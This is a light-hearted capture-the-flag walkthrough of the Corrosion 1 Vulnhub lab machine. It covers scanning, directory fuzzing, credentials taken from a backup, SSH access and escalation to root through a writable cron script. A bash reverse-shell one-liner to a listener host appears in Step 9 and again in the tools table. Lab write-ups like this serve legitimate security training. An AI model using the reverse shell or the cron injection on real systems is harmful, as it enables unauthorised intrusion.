Corrosion 1 Vulnhub Walkthrough
An entertaining, step-by-step walkthrough of the Corrosion 1 Vulnhub machine — complete with screenshots, sarcasm, and the glorious journey from clueless to root.

⚠️ Spoiler alert: This walkthrough contains humor, caffeine, and hacking.
🧠 Introduction
Corrosion 1 on Vulnhub — a rusty Linux box that hides its secrets better than I hide snacks from my roommates.
The goal? Get two flags — user and root.
The method? Scan, poke, fuzz, escalate, and pray nothing breaks (except maybe Randy’s password).
🛰️ Step 1: Network Discovery
The hunt begins! We need the target IP before we can cause any “ethical chaos.”
Let’s unleash our digital bloodhound — netdiscover.
1
sudo netdiscover -r 192.168.1.0/24

🎯 Target found! The IP looks like it’s hiding something sinister… or just running Apache.
🔦 Step 2: Port Scanning with Nmap
Time for our favorite noisy friend — nmap. Because guessing open ports is for amateurs.
1
nmap -sC -sV -p- 192.168.1.14

We see port 22 (SSH) and port 80 (HTTP) open. The HTTP service screams “please fuzz me.”
🌐 Step 3: Web Exploration
Visiting the website gives us a simple blog. Nothing too fancy, but hackers know — plain sites often hide spicy secrets.

The homepage was cleaner than my resume. So, we dive into /archives next.

Still nothing obvious, but remember: the quiet ones always hide the best stuff.


🏗️ Step 4: Fuzzing for Hidden Directories
If you ever feel lost, remember — Gobuster never does.
1
gobuster dir -u http://192.168.1.14 -w /usr/share/wordlists/dirb/common.txt

Soon enough…
…and more fuzzing magic.

We discover directories like /backup and /tasks. Jackpot!
📦 Step 5: Investigating the Backup
The /backup directory gives us a .zip or .bak file (because apparently, nobody told admins about .gitignore).

After downloading and unzipping it, we find… credentials!

Looks like a username and password for “Randy.” Ah yes, Randy — the digital equivalent of “password123” guy.
🧩 Step 6: Checking Task Lists and Clues
Peeking into /tasks page, we see the developer left some helpful breadcrumbs.


The notes indicate backup automation and references to old logs. A trail of digital breadcrumbs to follow.
🔐 Step 7: SSH Login as Randy
Armed with Randy’s credentials, we go for SSH.
1
ssh randy@192.168.1.14

🎉 And… we’re in! The sweet sound of the terminal welcoming us. Randy, my friend, you’ve left your door wide open.
🕵️ Step 8: Peeking Around as Randy
Naturally, we go snooping around Randy’s home folder. Hidden notes? Suspicious scripts? Weird lunch reminders?
We also inspect /var/log/auth.log for interesting logins.

Seems there’s a cron job or script running frequently — hinting at privilege escalation potential.
💥 Step 9: Getting Shell Access (Reverse Shell)
While exploring, we set up a reverse shell for better control (and because typing single commands over SSH is boring).
1
bash -i >& /dev/tcp/192.168.1.5/4444 0>&1

Connection received! We now have a shell that obeys without question — the dream of every sysadmin turned evil.


🧰 Step 10: Privilege Escalation – Enumeration
Before we go full “root,” let’s analyze the system with LinPEAS — the green scroll of destiny.

It points out a writable script and potential misconfiguration. A small tweak here, a sneaky command there, and we’re almost home.
⚙️ Step 11: Exploit Misconfigurations
We find a suspicious backup or cron-related script that runs as root. If we insert our reverse shell into it, we might get a root session.

We also double-check with SearchSploit for any known vulnerabilities related to the system version.
Sometimes, old software is a hacker’s best friend.
🧑💻 Step 12: System Recon & Proof of Concept
Before execution, we analyze system processes and tasks.

We confirm the vulnerable script path, modify it with our payload, and wait for cron to do its thing.
👑 Step 13: Root Access Achieved
And then… magic! The cron executes our injected shell, giving us root privileges.
whoami now proudly says root. Somewhere, Randy sheds a tear.
🧾 Step 14: Capture the User Flag
First things first — we grab the user.txt.

We read it like poetry. Short, powerful, and proof of victory (phase one).

🧱 Step 15: Capture the Root Flag
Finally, in /root/, lies the ultimate reward.
Mission complete. I may not have saved the world, but I sure owned Randy’s server.
🧮 Step 16: Methodology Table
| Step | Description | Tool(s) Used | Result |
|---|---|---|---|
| 1️⃣ | Network Discovery | netdiscover | Found target IP |
| 2️⃣ | Port Scanning | nmap | Found open ports 22 & 80 |
| 3️⃣ | Web Exploration | Browser | Found blog & archive |
| 4️⃣ | Directory Fuzzing | Gobuster | Discovered /backup, /tasks |
| 5️⃣ | Backup Analysis | Manual | Extracted Randy’s credentials |
| 6️⃣ | Task Investigation | Browser | Discovered automation hints |
| 7️⃣ | SSH Login | ssh | Accessed user shell |
| 8️⃣ | Log Inspection | cat /var/log/auth.log | Found cron activity |
| 9️⃣ | Reverse Shell | Bash | Upgraded shell |
| 🔟 | Privilege Escalation | LinPEAS | Found writable script |
| 11️⃣ | Exploit | Cron Injection | Gained root access |
| 12️⃣ | Trophy Time | cat user.txt, cat root.txt | Flags captured |
🧰 Tools Used Summary
| Tool | Purpose | Command Example |
|---|---|---|
netdiscover | Discover devices on LAN | sudo netdiscover -r 192.168.1.0/24 |
nmap | Port & service scan | nmap -sC -sV -p- IP |
Gobuster | Directory enumeration | gobuster dir -u URL -w wordlist |
SearchSploit | Exploit search | searchsploit keyword |
LinPEAS | Privilege escalation check | ./linpeas.sh |
SSH | Secure login | ssh user@host |
Bash | Reverse shell | bash -i >& /dev/tcp/attackerIP/port 0>&1 |
🧃 Conclusion
Corrosion 1 was like peeling a rusty onion — every layer made me cry, but the root was totally worth it. This machine taught:
- Enumeration patience 🕵️♂️
- Password hygiene (Randy, take notes)
- Cron exploitation 🧙♂️
- The joy of seeing
whoami: root💀
💡 Moral of the story: Backups and crons are like unguarded cookies — delicious, but dangerous.
Final Words: If you made it this far — congrats, you’re officially corroded (in a good way). Now go hydrate, touch some grass, and maybe change your passwords.
🖼️ Bonus Gallery (Extra Screenshots)
Because if it’s not documented, did it even happen?
| Screenshot | Description |
|---|---|
 | Initial setup of VM |
| Early recon |
 | Enumeration progress |
 | Editing the exploit |
 | Cron job testing |
 | Successful root shell |
🎉 That’s a wrap! Now excuse me while I go thank Randy for being the unsung hero of misconfigurations.